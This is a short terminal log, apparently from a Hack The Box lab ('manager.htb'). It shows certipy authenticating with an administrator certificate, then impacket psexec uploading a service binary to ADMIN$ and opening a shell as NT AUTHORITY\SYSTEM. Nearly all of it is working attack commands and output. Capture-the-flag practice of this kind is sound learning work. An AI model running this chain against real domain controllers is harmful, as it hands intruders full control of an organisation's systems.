 └─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236 && export KRB5CCNAME=a
dministrator.ccache && python3 /usr/share/doc/python3-impacket/examples/psexec.py
manager.htb/administrator@dc01 -k -no-pass -dc-ip 10.10.11.236 -target-ip 10.10.11
.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(
Clock skew too great)
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.236.....
[*] Found writable share ADMIN$
[*] Uploading file yRKGVHus.exe
[*] Opening SVCManager on 10.10.11.236.....
[*] Creating service NyNq on 10.10.11.236.....
[*] Starting service NyNq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system